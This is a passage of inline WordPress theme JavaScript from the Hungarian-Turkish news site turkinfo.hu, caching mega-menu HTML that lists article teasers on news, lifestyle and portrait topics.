href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler 